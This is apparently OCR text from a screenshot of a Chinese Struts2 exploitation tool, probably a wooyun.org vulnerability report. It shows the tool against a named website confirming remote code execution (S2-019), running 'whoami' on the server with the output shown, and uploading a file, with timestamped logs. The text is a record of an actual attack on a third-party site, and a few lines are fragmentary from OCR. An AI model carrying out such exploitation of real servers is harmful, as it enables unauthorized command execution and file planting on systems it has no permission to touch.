 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.good321.net/index.do
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
yunwei
存在Struts2远程代码执行漏洞-编号S-019
确定
件成功,请手工访问验证........----2015/12/3 17:01:49正在获取Web信息，请稍等片刻........----2015/12/3 17:08:38验证结果
：存在Struts2远程代码执行漏洞-编号S-019----2015/12/3 17:08:39获取Web信息完毕......----2015/12/3 17:08:39正在执行命令
中，请稍等片刻........----2015/12/3 17:08:41命令执行完毕........----2015/12/3 17:08:41正在准备上传文件中，请稍等片
刻........----2015/12/3 17:08:45上传文件成功,请手工访问验证........----2015/12/3 17:08:46
正在获取Web信息，请稍等片刻........----2015/12/3 17:12:36
www.wooyun.org